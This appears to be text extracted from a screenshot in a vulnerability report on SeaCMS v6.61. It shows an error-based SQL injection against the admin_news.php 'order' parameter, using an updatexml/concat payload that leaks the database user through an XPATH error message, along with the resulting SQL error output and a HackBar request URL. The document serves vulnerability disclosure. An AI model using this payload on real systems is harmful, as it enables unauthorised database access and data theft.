 localhost/seacmsv6.61/meet/admin_news.php?n_commend=&order=n
搜索
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /seacmsv6.61/meet/admin_news.php?n_commend=&
order=n_id+and(updatexml(1,concat(0x7e,(select%20user())),0))--
Error infos: XPATH syntax error: '~root@localhost'
Error sql: select count(*) as dd from `sea_news` d where d.n_recycled=0 order by d.n_id
and(updatexml(1,concat(0x7e,(select user())),0))-- desc limit 0,1;
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /seacmsv6.61/meet/admin_news.php?n_commend=&
order=n_id+and(updatexml(1,concat(0x7e,(select%20user())),0))--
Error infos: XPATH syntax error: '~root@localhost'
Error sql: select d.n_id,d.n_title,d.n_hit,0,d.tid,d.n_addtime,d.n_commend,t.tname from sea_news
d left join `sea_type` t on t.tid=d.tid where d.n_recycled=0 order by d.n_id
and(updatexml(1,concat(0x7e,(select user())),0))-- desc limit 0,20
新闻管理 同步图片
关键字 请选择文章分类 查 询 按文章分类查看
ID 标题 人气 数据类别 推荐星级 时间 操作
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption
E
Ha
Load URL
Split URL
Execute
http://localhost/seacmsv6.61/meet/admin_news.php?n_commend=&
order=n_id+and(updatexml(1,concat(0x7e,(select%20user())),0))--#&
page=0&type=
Post data Referrer User Agent Cookies
过滤输出
持续日志